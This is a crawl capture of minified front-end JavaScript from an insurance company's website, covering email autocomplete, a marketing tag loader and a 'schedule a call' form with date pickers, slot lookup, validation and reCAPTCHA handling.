f.fire=function(a,b,d){var c=document.createEvent("HTMLEvents");c.initEvent(b,!0,!0);for(var e in d)c[e]=d[e];return a.dispatchEvent(c)};f.regExpEscape=function(a){return a.replace(/[-\\^$*+?.()|[\]{}]/g,"\\$\x26")};f.siblingIndex=function(a){for(var b=0;a=a.previousElementSibling;b++);return b};"undefined"!==typeof self&&(self.Awesomplete=g);"undefined"!==typeof Document&&("loading"!==document.readyState?p():document.addEventListener("DOMContentLoaded",p));g.$=f;g.$$=m;"object"===typeof module&&
module.exports&&(module.exports=g);return g})();for(var emailAutotag=document.querySelectorAll(".emailAuto"),i=0;i<=emailAutotag.length;i++)null!=emailAutotag[i]&&new Awesomplete(emailAutotag[i],{list:["gmail.com","yahoo.com","rediff.com","hotmail.com","yahoo.co.in"],data:function(h,k){return k.slice(0,k.indexOf("@"))+"@"+h},filter:Awesomplete.FILTER_STARTSWITH});
new Awesomplete(".emailfooter",{list:["gmail.com","yahoo.com","rediff.com","hotmail.com","yahoo.co.in"],data:function(h,k){return k.slice(0,k.indexOf("@"))+"@"+h},filter:Awesomplete.FILTER_STARTSWITH});

--- FILE ---
content_type: application/x-javascript
request_url: https://cdn25.lemnisk.co/ssp/st/6537.js
body_size: 279
content:
!function(){try{var e=document.createElement("script");e.type="text/javascript",e.async=!0,e.src="//cdn12.lemnisk.co/smt/smthandler.php?account_id=VIZVRM6537";var r=document.createElement("script");r.type="text/javascript",r.async=!0,r.src="//cdn25.lemnisk.co/ssp/HDFC_LIFE_INSURANCE/sw/sw_registration.js";var t=document.createElement("script");t.type="text/javascript",t.async=!0,t.src="//cdn25.lemnisk.co/ssp/banners/images/common/images/bfsi/ads/ads.js";var n=document.createElement("link");n.rel="preconnect",n.crossOrigin=!0,n.href="//mu-ax-n.lemnisk.co";var c=document.createElement("link");c.rel="dns-prefetch",c.href="//mu-ax-n.lemnisk.co";var s=document.createElement("link");s.rel="preconnect",s.href="//mu-pl.lemnisk.co";var a=document.createElement("link");a.rel="dns-prefetch",a.href="//mu-pl.lemnisk.co";var o=document.getElementsByTagName("script")[0];o.parentNode.insertBefore(e,o),o.parentNode.insertBefore(r,o),o.parentNode.insertBefore(t,o),o.parentNode.insertBefore(n,o),o.parentNode.insertBefore(c,o),o.parentNode.insertBefore(s,o),o.parentNode.insertBefore(a,o)}catch(r){console.error("Failed to Load to Tags !!!")}}();

--- FILE ---
content_type: application/javascript;charset=utf-8
request_url: https://www.hdfclife.com/etc.clientlibs/hdfclifeinsurancecompany/components/modal/schedule-a-call/clientlib.min.js
body_size: 4445
content:
var $jscomp=$jscomp||{};$jscomp.scope={};$jscomp.createTemplateTagFirstArg=function(a){return a.raw=a};$jscomp.createTemplateTagFirstArgWithRaw=function(a,c){a.raw=c;return a};$jscomp.arrayIteratorImpl=function(a){var c=0;return function(){return c<a.length?{done:!1,value:a[c++]}:{done:!0}}};$jscomp.arrayIterator=function(a){return{next:$jscomp.arrayIteratorImpl(a)}};$jscomp.makeIterator=function(a){var c="undefined"!=typeof Symbol&&Symbol.iterator&&a[Symbol.iterator];return c?c.call(a):$jscomp.arrayIterator(a)};
$jscomp.arrayFromIterator=function(a){for(var c,d=[];!(c=a.next()).done;)d.push(c.value);return d};$jscomp.arrayFromIterable=function(a){return a instanceof Array?a:$jscomp.arrayFromIterator($jscomp.makeIterator(a))};function clearValueScheduleCallOnTabChange(){for(var a=localStorage.length,c=[],d=0;d<a;d++){var f=localStorage.key(d);localStorage.getItem(f).includes("schedule_id")&&c.push(f)}c.forEach(function(e){localStorage.removeItem(e)})}window.addEventListener("beforeunload",clearValueScheduleCallOnTabChange);
window.addEventListener("pagehide",clearValueScheduleCallOnTabChange);function dateValidation(a){var c=$(a)[0].value,d=c.split("/");if(10>=c.length){var f=new Date;c=f.getDate();var e=f.getMonth()+1;f=f.getFullYear();10>c&&(c="0"+c);10>e&&(e="0"+e);c=(c+"/"+e+"/"+f).split("/");12<d[1]||31<d[0]||d[2]>=c[2]||1910>=d[2]?$(a).siblings(".error-txt").html("Enter Valid Date"):$(a).siblings(".error-txt").html("")}else 0==c.length&&$(a).siblings(".error-txt").html("")}
function daterangepickerInitialization(a,c,d){var f=".schedule-a-call ."+d+" .hasDatepicker";d=new Date;var e=a.split("-");e=e[2]+"/"+e[1]+"/"+e[0];$(f).val(e);$(f).daterangepicker({parentEl:$(f).parent(".schedule-a-call .inputGroup.form-group"),autoUpdateInput:!0,singleDatePicker:!0,showDropdowns:!0,startDate:a,minYear:d.getFullYear(),minDate:new Date(a),maxDate:new Date(c),maxYear:d.getFullYear(),locale:{format:"DD/MM/YYYY",separator:" - "}},function(g,l,m){g=g.format("DD/MM/YYYY");$(f).val(g);
dateValidation(f)});var b=jQuery(f);$(".geta-callback-inner #callScheduleDateValue").val("");b.bind("keyup","keydown",function(g){8!==g.which&&(g=b.val().length,2===g||5===g)&&(g=b.val(),b.val(g+"/"))})}
function buttonDisable(a){0<$(".schedule-a-call-v2").length?(a.closest(".schedule-a-call-v2").find(".scheduleCallTodayBtn").attr("disabled","disabled"),a.closest(".schedule-a-call-v2").find(".scheduleCallBtn").attr("disabled","disabled")):a.closest(".schedule-a-call").find(".scheduleCallBtn").attr("disabled","disabled")}function selectedDate(a){a=a.split("-");a=a[2]+"/"+a[1]+"/"+a[0];$(".schedule-a-call .hasDatepicker").val(a)}
function availabledates(a,c,d){c=new Date;c.getDate();c.getMonth();c.getFullYear();[].concat($jscomp.arrayFromIterable(a)).map(function(){splitedDate=$(this).split("/")})}
function resetValues(){$(".schedule-a-call .schedule-a-call-back").trigger("reset");$(".schedule-a-call .first-name").closest(".form-group").removeClass("valid");$(".schedule-a-call .modilewidth").closest(".form-group").removeClass("valid");$(".schedule-a-call #insurance_category").closest(".form-group").removeClass("valid");$(".schedule-a-call .hasDatepicker").closest(".form-group").removeClass("valid");$(".schedule-a-call .hasDatepicker").val("");$(".schedule-a-call .availableTime").closest(".form-group").removeClass("valid");
$(".schedule-a-call .availableTime").html("\x3coption selected disabled\x3eNo slots available\x3c/option\x3e")}
function schdeuleACallValidtion(a){var c=a.closest(".schedule-a-call").find(".row.successMsg"),d=a.closest(".schedule-a-call").find(".first-name"),f=d.siblings(".error-txt"),e=a.closest(".schedule-a-call").find(".modilewidth"),b=e.siblings(".error-txt");a.closest(".schedule-a-call").find("#insurance_category").parent().siblings(".error-txt");var g=a.closest(".schedule-a-call").find(".hasDatepicker"),l=g.siblings(".error-txt");a=a.closest(".schedule-a-call").find(".availableTime");var m=a.parent().siblings(".error-txt");
d.closest(".form-group").hasClass("valid")?(f.text(""),f.addClass("d-none"),f.removeClass("d-block")):(f.text("Please Enter First Name"),c.addClass("d-none"),f.removeClass("d-none"),f.addClass("d-block"));e.closest(".form-group").hasClass("valid")?(b.text(""),b.addClass("d-none"),b.removeClass("d-block")):(b.text("Please Enter Mobile Number"),c.addClass("d-none"),b.removeClass("d-none"),b.addClass("d-block"));g.closest(".form-group").hasClass("valid")?(l.text(""),l.addClass("d-none"),l.removeClass("d-block")):
(l.removeClass("d-none"),l.text("Please Enter Date"),c.addClass("d-none"),l.removeClass("d-none"),l.addClass("d-block"));a.closest(".form-group").hasClass("valid")?(m.text(""),m.addClass("d-none"),m.removeClass("d-block")):(m.text("Please Select Your Slot"),c.addClass("d-none"),m.removeClass("d-none"),m.addClass("d-block"))}
function schdeuleACallValidtion2(a){var c=a.closest(".schedule-a-call").find(".first-name"),d=c.siblings(".error-txt"),f=a.closest(".schedule-a-call").find(".modilewidth"),e=f.siblings(".error-txt");a=a.closest(".schedule-a-call").find("#insurance_category");var b=a.parent().siblings(".error-txt");c.closest(".form-group").hasClass("valid")?(d.text(""),d.addClass("d-none"),d.removeClass("d-block")):(d.text("Please Enter First Name"),d.removeClass("d-none"),d.addClass("d-block"));f.closest(".form-group").hasClass("valid")?
(e.text(""),e.addClass("d-none"),e.removeClass("d-block")):(e.text("Please Enter Mobile Number"),e.removeClass("d-none"),e.addClass("d-block"));a.closest(".form-group").hasClass("valid")?(b.text(""),b.addClass("d-none"),b.removeClass("d-block")):(b.text("Please Select Plan Type"),b.removeClass("d-none"),b.addClass("d-block"))}function scrollToSuccess(a,c){a=a.closest(".schedule-a-call").find(".successMsg");scrollToElement(a[0],c)}
(function(a){var c=function(){return jsHelper.freezeObject({schdeuleACallback:function(d){return new Promise(function(f,e){apiUtility.SCHEDULE_A_CALLBACK(d).then(function(b){f(b)}).catch(function(b){e(b)})})}})}();a.jsHelper.defineReadOnlyObjProp(a,"schdeuleACallbackApiObj",c)})(window||document||{});
(function(a){var c=function(){return jsHelper.freezeObject({customerCallSchedule:function(d){return new Promise(function(f,e){apiUtility.CUSTOMER_CALL_SCHEDULE(d).then(function(b){f(b)}).catch(function(b){e(b)})})}})}();a.jsHelper.defineReadOnlyObjProp(a,"customerCallScheduleApiObj",c)})(window||document||{});
$(document).ready(function(){function a(){$.ajax({url:"https://api.hdfclife.com/api/customer-service/call-scheduler/availability-slots/",type:"GET",dataType:"json",success:function(d){function f(n){$this=n?n:$(".schedule-a-call .hasDatepicker");var k=$this.closest(".schedule-a-call"),p=$this.closest(".schedule-a-call").find(".availableTime").html();p="\x3coption selected disabled\x3eNo slots available\x3c/option\x3e";k.find(".hasDatepicker").siblings(".error-txt").removeClass("d-block");k.find(".hasDatepicker").siblings(".error-txt").addClass("d-none");
k.find(".slotsData").find(".error-txt").removeClass("d-block");k.find(".slotsData").find(".error-txt").addClass("d-none");k.find(".availableTime").html(p);$this.closest(".schedule-a-call").find(".slotsData .availableTime");setTimeout(function(){var h=$this.closest(".geta-callback-component-popup").find(".hasDatepicker")[0].value.split("/");h=h[2]+"-"+h[1]+"-"+h[0];var q=c[h];k.find(".hasDatepicker").siblings("error-txt").addClass("d-none");q?(console.log("Available slots for "+h+":"),p="\x3coption selected disabled\x3eSelect Available Slots\x3c/option\x3e",
q.forEach(function(r){p+='\x3coption value\x3d"'+r+'"\x3e'+r+"\x3c/option\x3e"}),k.find(".availableTime").html(p),k.find(".hasDatepicker").parent().addClass("valid"),k.find(".hasDatepicker").siblings("error-txt").addClass("d-none"),k.find(".hasDatepicker").siblings("error-txt").removeClass("d-block"),k.find(".hasDatepicker").siblings("error-txt").text("")):(k.find(".hasDatepicker").parent().removeClass("valid"),k.find(".slotsData .error-txt").removeClass("d-none"),k.find(".slotsData .error-txt").addClass("d-block"),
k.find(".slotsData .error-txt").text("No slots are available. Kindly select another date."))},200)}c=d.response.available_slots;var e=Object.keys(d.response.available_slots);e.sort();var b={};e.forEach(function(n){b[n]=d.response.available_slots[n]});c=b;e=$jscomp.makeIterator(Object.entries(c)[0]);var g=e.next().value;e.next();e=Object.keys(c);var l=e[e.length-1];g.split("-");l.split("-");l.split("-");l.split("-");var m="first second third fourth fifth sixth seventh eightth nineth tenth eleventh twelveth thirteenth fourteenth fifteenth".split(" ");
[].concat($jscomp.arrayFromIterable($(".schedule-a-call"))).map(function(n,k){scheduleClass=m[k]+"schedule";$(n).children(".modal.fade.sac").addClass(scheduleClass);0<$(".schedule-a-call-v2").length&&$(n).children(".sac.schedule-a-call-form").addClass(scheduleClass);daterangepickerInitialization(g,l,scheduleClass)});$(".schedule-a-call .daterangepicker .applyBtn").click(function(){var n=$(this);f(n)});$(document).on("click",function(n){!$(n.target).closest(".schedule-a-call .hasDatepicker").length&&
$(".schedule-a-call .hasDatepicker").hasClass("clickedDate")&&setTimeout(function(){if($(".schedule-a-call .modal.show .hasDatepicker").val()){var k=$(".schedule-a-call .modal.show .hasDatepicker");f(k);$(".schedule-a-call .hasDatepicker").removeClass("clickedDate")}else $(".schedule-a-call-v2 .sac.schedule-a-call-form .hasDatepicker").val()&&(k=$(".schedule-a-call-v2 .sac.schedule-a-call-form .hasDatepicker"),f(k),$(".schedule-a-call-v2 .hasDatepicker").removeClass("clickedDate"))},100)});$(".schedule-a-call .hasDatepicker").click(function(){$(this).addClass("clickedDate")});
$(".schedule-a-call .availableTime").change(function(n){$(this).closest(".schedule-a-call").find(".hasDatepicker").parent().hasClass("valid")?($(this).closest(".form-group").addClass("valid"),$(this).parent().siblings(".error-txt").addClass("d-none"),$(this).parent().siblings(".error-txt").removeClass("d-block"),$(this).parent().siblings(".error-txt").text("")):($(this).closest(".form-group").removeClass("valid"),$(this).parent().siblings(".error-txt").removeClass("d-none"),$(this).parent().siblings(".error-txt").addClass("d-block"),
$(this).parent().siblings(".error-txt").text("Please select your slot"),$(this).closest(".schedule-a-call").find(".hasDatepicker").siblings("error-txt").text("Please select your Booking Date"))})},error:function(d,f,e){console.error("Failed to fetch data:",e)}})}var c;$(".schedule-a-call .scheduleCallBtn").on("click",function(d){d.preventDefault();var f=$(this).parents("form"),e=$(this).parents("form"),b=e.find("input[name\x3dfirst_name]").val(),g=e.find("input[name\x3dphone]").val(),l=e.find("input[name\x3dndnc_flag]:checked").val(),
m=e.find("input[name\x3dsource]").val(),n=e.find("#insurance_category :selected").val(),k=e.find(".date.hasDatepicker").val();d=k.split("/");d=dayjs(d[1]+"/"+d[0]+"/"+d[2],"MM/DD/YYYY").format("DD-MMM-YYYY");var p=e.find("#availableTime option:selected").val(),h=$(this);h.closest(".schedule-a-call").find(".modal-dialog").toggleLoader();null!==localStorage.getItem(g)?(e=localStorage.getItem(g),e=JSON.parse(e),console.log(e)):e="";"call-me-now"==m&&(""===n?(h.closest(".schedule-a-call").find(".scb-plan-error").css("display",
"block"),h.closest(".schedule-a-call").find(".scb-plan-error").html("Please select plan type"),h.closest(".schedule-a-call").find("#scheduleCallBtn").attr("disabled","disabled")):(h.closest(".schedule-a-call").find(".scb-plan-error").css("display","none"),h.closest(".schedule-a-call").find(".scb-plan-error").text(""),h.closest(".schedule-a-call").find("#scheduleCallBtn").removeClass("error"),h.closest(".schedule-a-call").find("#scheduleCallBtn").removeAttr("disabled","disabled")));h.closest(".schedule-a-call").find(".hasDatepicker").parent().hasClass("valid")&&
h.closest(".schedule-a-call").find(".availableTime").closest(".form-group").hasClass("valid")&&h.closest(".schedule-a-call").find("#insurance_category").closest(".form-group").hasClass("valid")?(f=isFormValid(f),h.closest(".schedule-a-call").find(".modal-dialog").toggleLoader()):(f=!1,h.closest(".schedule-a-call").find(".hasDatepicker").parent().hasClass("valid"))?h.closest(".schedule-a-call").find(".hasDatepicker").parent().hasClass("valid")&&!h.closest(".schedule-a-call").find(".availableTime").parent().hasClass("valid")&&
(h.closest(".schedule-a-call").find(".availableTime").siblings("error-txt").text("Please select your Time"),h.closest(".schedule-a-call").find(".row.successMsg").addClass("d-none"),h.closest(".schedule-a-call").find(".modal-dialog").toggleLoader()):(h.closest(".schedule-a-call").find(".hasDatepicker").siblings(".error-txt").removeClass("d-none"),h.closest(".schedule-a-call").find(".hasDatepicker").siblings(".error-txt").addClass("d-block"),h.closest(".schedule-a-call").find(".hasDatepicker").siblings(".error-txt").text("Please select your slot"),
h.closest(".schedule-a-call").find(".hasDatepicker").closest(".schedule-a-call").find(".availableTime").siblings("error-txt").text("Please select your Booking Date"),h.closest(".schedule-a-call").find(".row.successMsg").addClass("d-none"),h.closest(".schedule-a-call").find(".modal-dialog").toggleLoader());schdeuleACallValidtion(h);m=$("#recaptcha");var q=captachaResponse;if(f){h.closest(".schedule-a-call").find(".modal-dialog").toggleLoader();if(0===q.length)return h.closest(".schedule-a-call").find(".msg-error").text("Please Validate Captcha"),
m.hasClass("error")||m.addClass("error"),!1;h.closest(".schedule-a-call").find(".msg-error").text("");m.removeClass("error");b=null!==localStorage.getItem(g)?{schedule_id:e?e.schedule_id:"",name:b,phone:g,insurance_category:n,schedule_date:k,schedule_time:p,ndnc_flag:"on"==l?"true":"false","g-recaptcha-response":q}:{name:b,phone:g,insurance_category:n,schedule_date:k,schedule_time:p,ndnc_flag:"on"==l?"true":"false","g-recaptcha-response":q};g={data:encryptReqObj(b)};scheduleCustomerCall(g,d,b.schedule_time,
e,b.phone,h);captchaReset(+h.closest(".schedule-a-call").find(".captchaID").val());resetValues();h.closest(".schedule-a-call").find(".modal-dialog").toggleLoader();setTimeout(function(){if(0<$(".schedule-a-call-v2").length)if("none"===$(".schedule-a-call-v2 .geta-callback-component-popup").css("display")){var r=h.closest(".schedule-a-call-banner")[0].getBoundingClientRect().top+window.pageYOffset-100;window.scrollTo({top:r,behavior:"smooth"})}else h.closest(".schedule-a-call-v2").find(".contcaptcha")[0].scrollIntoView({behavior:"smooth",
block:"start"});else h.closest(".schedule-a-call").find(".scheduleCallMsg")[0].scrollIntoView({behavior:"smooth",block:"start"})},500)}else h.closest(".schedule-a-call").find(".first-name").siblings(".error-txt").hasClass("d-block")||h.closest(".schedule-a-call").find(".modilewidth").siblings(".error-txt").hasClass("d-block")?setTimeout(function(){h.closest(".schedule-a-call").find(".error-txt.d-block")[0].closest(".inputGroup ").scrollIntoView({behavior:"smooth",block:"start"})},500):"block"==h.closest(".schedule-a-call").find(".scb-plan-error.error-txt").css("display")?
setTimeout(function(){h.closest(".schedule-a-call").find(".scb-plan-error.error-txt")[0].closest(".inputGroup ").scrollIntoView({behavior:"smooth",block:"start"})},500):(h.closest(".schedule-a-call").find(".hasDatepicker").siblings(".error-txt").hasClass("d-block")||h.closest(".schedule-a-call").find(".availableTime").closest(".inputGroup ").find(".error-txt").hasClass("d-block"))&&setTimeout(function(){h.closest(".schedule-a-call").find(".error-txt.d-block")[0].closest(".inputGroup ").scrollIntoView({behavior:"smooth",
block:"start"})},500)});$(".schedule-a-call .scheduleCallTodayBtn").on("click",function(d){d.preventDefault();var f=$(this),e=$(this).parents("form"),b=$(this).parents("form");d=b.find("input[name\x3dfirst_name]").val();var g=b.find("input[name\x3dphone]").val(),l=b.find("input[name\x3dndnc_flag]:checked").val(),m=b.find("#insurance_category :selected").val(),n=b.find("input[name\x3dsource]").val();m=b.find("#insurance_category :selected").val();b=$(this);"call-me-now"==n&&(""===m?(b.closest(".schedule-a-call").find(".scb-plan-error").css("display",
"block"),b.closest(".schedule-a-call").find(".scb-plan-error").html("Please select plan type"),b.closest(".schedule-a-call").find("#scheduleCallBtn").attr("disabled","disabled")):(b.closest(".schedule-a-call").find(".scb-plan-error").css("display","none"),b.closest(".schedule-a-call").find(".scb-plan-error").text(""),b.closest(".schedule-a-call").find("#scheduleCallBtn").removeClass("error"),b.closest(".schedule-a-call").find("#scheduleCallBtn").removeAttr("disabled","disabled")));f.closest(".schedule-a-call").find("#insurance_category").closest(".form-group").hasClass("valid")?
e=isFormValid(e):(isFormValid(e),e=!1);schdeuleACallValidtion2(f);b=$("#recaptcha");var k=captachaResponse;if(e){if(0===k.length)return $(".msg-error").text("Please Validate Captcha"),b.hasClass("error")||b.addClass("error"),!1;$(".msg-error").text("");b.removeClass("error");d={data:encryptReqObj({phone:g,first_name:d,source:n,ndnc_flag:"on"==l?"true":"false",insurance_category:m,"g-recaptcha-response":k})};schedule(d,f);captchaReset(+f.closest(".schedule-a-call").find(".captchaID").val())}else f.closest(".schedule-a-call").find(".first-name").siblings(".error-txt").hasClass("d-block")||
f.closest(".schedule-a-call").find(".modilewidth").siblings(".error-txt").hasClass("d-block")?setTimeout(function(){f.closest(".schedule-a-call").find(".error-txt.d-block")[0].closest(".inputGroup ").scrollIntoView({behavior:"smooth",block:"start"})},500):"block"==f.closest(".schedule-a-call").find(".scb-plan-error.error-txt").css("display")&&setTimeout(function(){f.closest(".schedule-a-call").find(".scb-plan-error.error-txt")[0].closest(".inputGroup ").scrollIntoView({behavior:"smooth",block:"start"})},
500)});$(".schedule-a-call .scheduleChange").click(function(){a();var d=$(this),f=d.siblings("#scheduleCallTodayBtn"),e=d.siblings("#scheduleCallBtn"),b=d.closest(".schedule-a-call").find(".allDates"),g=d.closest(".schedule-a-call").find(".slotsData");d.addClass("d-none");d.removeClass("d-block");f.removeClass("d-block");f.addClass("d-none");e.removeClass("d-none");e.addClass("d-block");b.addClass("d-block");b.removeClass("d-none");g.addClass("d-block");g.removeClass("d-none")});$(".geta-callback-component-popup .scb-checkbox").on("click",
function(){formVar=$(this).closest("form");$this=$(this);$scbError=$this.siblings(".scb-checkbox-error");$(this).is(":checked")?($scbError.css("display","none"),formVar.find("button").removeAttr("disabled","disabled")):($scbError.css("display","block"),$scbError.html("First please authorize HDFC Life to contact you, by checking the checkbox above"),formVar.find("button").attr("disabled","disabled"),$this.closest(".geta-callback-component-popup").siblings(".message-success").css("display","none"))});
$(".schedule-a-call #insurance_category").on("change",function(){var d=$(this).parents("form"),f=d.find("input[name\x3dsource]").val(),e=$(this),b=d.find("#insurance_category :selected").val();"call-me-now"==f&&(""===b?(d.find(".scb-plan-error").css("display","block"),d.find(".scb-plan-error").html("Please select plan type"),e.closest(".form-group").removeClass("valid")):(d.find(".scb-plan-error").css("display","none"),d.find(".scb-plan-error").text(""),d.find("#scheduleCallBtn").removeClass("error"),
e.closest(".form-group").addClass("valid"),$(".scb-checkbox").is(":checked")&&d.find("button").removeAttr("disabled","disabled")))})});function captchaReset(a){grecaptcha.reset(a)}
$(".schedule-a-call .modal .close-icon1").on("click",function(){var a=$(this).siblings(".modal-body");a.find(".schedule-a-call-back").trigger("reset");a.find(".message-success").css("display","none");a.find(".successMsg").removeClass("d-flex");a.find(".successMsg").hide();a.find(".geta-callback-component-popup").show();a.find(".error-txt").removeClass("d-block");a.find(".error-txt").html("");response=captachaResponse="";captchaReset(+a.closest(".schedule-a-call").find(".captchaID").val())});
$(".modilewidth").on("paste keyup",function(a){$(this).val($(this).val().replace(/[^\d]/g,""))});var subscribeMessageScbHide=document.querySelectorAll(".message-success");$(".modilewidth").focus(function(a){$(subscribeMessageScbHide).hide()});$(".first-name").focus(function(a){$(subscribeMessageScbHide).hide()});$("#insurance_category").focus(function(a){$(subscribeMessageScbHide).hide()});
function schedule(a,c){schdeuleACallbackApiObj.schdeuleACallback(a).then(function(d){try{200!=d.statusCode&&201!=d.statusCode||c.closest(".schedule-a-call").find(".schedule-a-call-back").trigger("reset"),renderScbSuccessMessageSchedule(d,c)}catch(e){var f=decryptReqObj(JSON.parse(f).data);console.log("error: ",f)}}).catch(function(d){try{d=decryptReqObj(JSON.parse(d).data),console.log("error: ",d)}catch(f){c.closest(".schedule-a-call").find(".message-success").css({display:"block"}),c.closest(".schedule-a-call").find(".geta-callback-component-popup").hide(),
"none"===$(".schedule-a-call-v2 .geta-callback-component-popup").css("display")?(c.closest(".schedule-a-call").find(".message-success").html("\x3cp class\x3d'text-center failureMsg'\x3eOops! Something went wrong!\x3c/p\x3e"),d=c.closest(".schedule-a-call-banner")[0].getBoundingClientRect().top+window.pageYOffset-100,window.scrollTo({top:d,behavior:"smooth"})):c.closest(".schedule-a-call").find(".message-success").html("\x3cp class\x3d'text-center'\x3eOops! Something went wrong!\x3c/p\x3e")}})}
function scheduleCustomerCall(a,c,d,f,e,b){customerCallScheduleApiObj.customerCallSchedule(a).then(function(g){if(200==g.statusCode||201==g.statusCode)$(".schedule-a-call-back").trigger("reset"),$(".form-group").removeClass("valid"),b.closest(".schedule-a-call").find(".availableTime").html("\x3coption selected disabled\x3eNo slots available\x3c/option\x3e");renderScbSuccessMessage2(g,c,d,f,e,b)}).catch(function(g){try{g=decryptReqObj(JSON.parse(g).data);console.log("error: ",g);dayjs(c,"DD-MMM-YYYY").format("DD MMMM, YYYY");
if(1==g.is_popup||g.detail)if("Slot not available"==g.detail)b.closest(".schedule-a-call").find(".availableTime").parent().siblings(".error-txt").text("This slot is not available. Kindly select another slot."),b.closest(".schedule-a-call").find(".availableTime").parent().siblings(".error-txt").addClass("d-block"),b.closest(".schedule-a-call").find(".availableTime").parent().siblings(".error-txt").removeClass("d-none"),b.closest(".schedule-a-call").find(".successMsg").addClass("d-none"),b.closest(".schedule-a-call").find(".successMsg").removeClass("d-flex");
else if("invalid slot time."==g.detail.toLowerCase()||"invalid time slot."==g.detail.toLowerCase()){var l=b.closest(".schedule-a-call").find(".maxAttemptMsg").html("Invalid slot time. Kindly select another slot.");b.closest(".schedule-a-call").find(".maxAttemptMsg").removeClass("d-none");b.closest(".schedule-a-call").find(".successMsg").removeClass("d-none");b.closest(".schedule-a-call").find(".successMsg").addClass("d-flex");b.closest(".schedule-a-call").find(".row.successMsg .scheduleCallMsg").html(l);
b.closest(".schedule-a-call").find(".thumbIcon").hide();b.closest(".schedule-a-call").find(".successMsg").addClass("override-border")}else l=b.closest(".schedule-a-call").find(".maxAttemptMsg").html(),b.closest(".schedule-a-call").find(".successMsg").removeClass("d-none"),b.closest(".schedule-a-call").find(".successMsg").addClass("d-flex"),b.closest(".schedule-a-call").find(".row.successMsg .scheduleCallMsg").html(l);else l='\x3cdiv class\x3d"message"\x3e\n                \x3cp\x3eOops! Something went wrong!\x3cbr\x3e\n                Please try later.\x3c/p\x3e\n                \x3c/div\x3e',
b.closest(".schedule-a-call").find(".successMsg").removeClass("d-none"),b.closest(".schedule-a-call").find(".successMsg").addClass("d-flex"),b.closest(".schedule-a-call").find(".row.successMsg .scheduleCallMsg").html(l);buttonDisable(b)}catch(m){b.closest(".schedule-a-call").find(".message-success").css({display:"block"}),b.closest(".schedule-a-call").find(".geta-callback-component-popup").hide(),"none"===$(".schedule-a-call-v2 .geta-callback-component-popup").css("display")?b.closest(".schedule-a-call").find(".message-success").html("\x3cp class\x3d'text-center failureMsg'\x3eOops! Something went wrong!\x3c/p\x3e"):
b.closest(".schedule-a-call").find(".message-success").html("\x3cp class\x3d'text-center'\x3eOops! Something went wrong!\x3c/p\x3e")}})}function submitForm(){var a=$("#recaptcha"),c=grecaptcha.getResponse();0===c.length?console.log(c,"false"):($(".msg-error").text(""),a.removeClass("error"))}
$(".schedule-a-call-v2 .dropDown").on("click",function(){$(this).toggleClass("rotate-180");$('label[for\x3d"scheduleCallV2AgreeCheckbox"]').hasClass("active__Label")?$('label[for\x3d"scheduleCallV2AgreeCheckbox"]').removeClass("active__Label"):$('label[for\x3d"scheduleCallV2AgreeCheckbox"]').addClass("active__Label")});
$("#scheduleCallV2AgreeCheckbox").on("change",function(){this.checked?($(".checkbox__container .error-txt").hide(),$("#submitResult").removeAttr("disabled"),$("#sendOtp1").removeAttr("disabled")):($(".checkbox__container .error-txt").show(),$(".checkbox__container .error-txt").text("First please authorize HDFC Life to contact you, by checking the checkbox above"),$("#submitResult").attr("disabled",""),$("#sendOtp1").attr("disabled",""))});
function renderScbSuccessMessageSchedule(a,c){"success"===a.successMsg||201===a.statusCode?(c.closest(".schedule-a-call").find(".message-success").css({display:"block"}),c.closest(".schedule-a-call").find(".geta-callback-component-popup").hide(),category=c.closest(".schedule-a-call").find("input[name\x3dcategoriesCompo]").val(),slug=c.closest(".schedule-a-call").find("input[name\x3dpageslugCompo]").val(),pageName=c.closest(".schedule-a-call").find(".schedule-a-call-back").attr("data-page-name"),"none"===
$(".schedule-a-call-v2 .geta-callback-component-popup").css("display")&&(a=c.closest(".schedule-a-call-banner")[0],c=100,a=a.getBoundingClientRect().top+window.pageYOffset-c,window.scrollTo({top:a,behavior:"smooth"})),""!=slug&&""!=category?getCallBack(category,slug):getCallBack(pageName,pageName)):(console.log("error"),c.closest(".schedule-a-call").find(".message-success").css({display:"block"}),c.closest(".schedule-a-call").find(".geta-callback-component-popup").hide(),"none"===$(".schedule-a-call-v2 .geta-callback-component-popup").css("display")&&
(c.closest(".schedule-a-call").find(".message-success").html("\x3cp class\x3d'text-center failureMsg'\x3eOops! Something went wrong!\x3c/p\x3e"),a=c.closest(".schedule-a-call-banner")[0],c=100,a=a.getBoundingClientRect().top+window.pageYOffset-c,window.scrollTo({top:a,behavior:"smooth"})))}
function renderScbSuccessMessage2(a,c,d,f,e,b){f=decryptReqObj(a.responseJson.data);if("success"===a.successMsg||200===a.statusCode||201===a.statusCode){b.closest(".schedule-a-call").find(".successMsg").addClass("d-flex");category=$(".schedule-a-call input[name\x3dcategoriesCompo]").val();slug=$(".schedule-a-call input[name\x3dpageslugCompo]").val();pageName=$(".schedule-a-call .schedule-a-call-back").attr("data-page-name");var g=f.response.modification_count,l=f.response.is_existing_schedule,m=f.response.can_reschedule;
""!=slug&&""!=category?getCallBack(category,slug):getCallBack(pageName,pageName);c=dayjs(c,"DD-MMM-YYYY").format("DD MMMM, YYYY");var n=dayjs(f.response.scheduled_date,"DD-MMM-YYYY").format("DD MMMM, YYYY");if(0==g&&0==l&&1==m){b.closest(".schedule-a-call").find(".scheduleMsg .scheduledDate b").html(c);b.closest(".schedule-a-call").find(".scheduleMsg .scheduledTime b").html(d);var k=b.closest(".schedule-a-call").find(".scheduleMsg").html()}else if(0<g&&0==l)b.closest(".schedule-a-call").find(".rescheduleMsg .scheduledDate b").html(c),
b.closest(".schedule-a-call").find(".rescheduleMsg .scheduledTime b").html(d),k=b.closest(".schedule-a-call").find(".rescheduleMsg").html();else if(0<g&&1==l&&0==m)b.closest(".schedule-a-call").find(".alreadyScheduleMsg .scheduledDate b").html(n),b.closest(".schedule-a-call").find(".alreadyScheduleMsg .scheduledTime b").html(f.response.scheduled_time),k=b.closest(".schedule-a-call").find(".alreadyScheduleMsg").html();else if(0<=g&&1==l&&1==m)b.closest(".schedule-a-call").find(".alreadyScheduleMsg .scheduledDate b").html(n),
b.closest(".schedule-a-call").find(".alreadyScheduleMsg .scheduledTime b").html(f.response.scheduled_time),k=b.closest(".schedule-a-call").find(".alreadyScheduleMsg").html();else if(1==a.responseJson.is_popup||a.responseJson.detail)k=b.closest(".schedule-a-call").find(".maxAttemptMsg").html();b.closest(".schedule-a-call").find(".successMsg").removeClass("d-none");b.closest(".schedule-a-call").find(".successMsg").removeClass("override-border");b.closest(".schedule-a-call").find(".thumbIcon").show();
